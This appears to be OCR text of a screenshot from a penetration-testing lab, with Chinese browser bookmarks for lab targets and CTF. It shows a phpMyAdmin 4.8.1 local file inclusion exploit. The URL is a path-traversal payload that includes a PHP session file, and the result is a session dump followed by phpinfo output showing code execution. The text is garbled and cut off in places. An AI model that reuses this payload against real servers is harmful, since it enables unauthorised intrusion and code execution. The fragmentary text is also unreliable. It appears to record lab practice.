 172.25.0.13:2003/index.php?target=db_sql.php?/../../../../../../../../tmp/sess_eb3e53d9c739366ae5f1f7964c763f28
7
blogs 渗透相关 靶场 sec社区 src 在线工具 知识仓库 OSCP 海 校园招聘-2024最新校... forwork CTF
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"myP0]B?7D{x1&^to";browser_access_time|a:1:{s:7:"default";i:1699966764;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:1
志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1699966756;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1699966756;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:
{s:32:"8af367146e38689a51ea6546e9b0b5d5";a:8:{s:3:"sql";s:23:"SELECT '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled